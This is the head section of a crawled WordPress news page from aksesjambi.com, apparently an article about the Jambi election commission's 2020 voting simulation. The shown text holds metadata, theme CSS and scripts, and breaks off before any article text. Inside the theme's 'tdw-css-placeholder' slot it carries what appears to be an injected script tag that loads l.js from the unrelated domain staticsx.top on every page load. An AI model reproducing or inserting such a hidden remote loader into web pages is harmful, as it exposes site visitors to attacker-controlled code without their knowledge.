

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/
body_size: 26213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-11-01T05:12:57+00:00" />
	<meta property="article:modified_time" content="2025-09-24T16:38:34+00:00" />
	<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/","url":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/","name":"KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg","datePublished":"2020-11-01T05:12:57+00:00","dateModified":"2025-09-24T16:38:34+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg","width":1280,"height":749,"caption":"Kominisoner KPU Provinsi Jambi Divisi Teknisi Penyelenggaraan M. Sanusi saat simulasi pemungutan suara."},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020 Umpan Komentar" href="https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/36259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=36259' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F01%2F11%2F2020%2Fkpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F01%2F11%2F2020%2Fkpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"eb4297b2a3","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
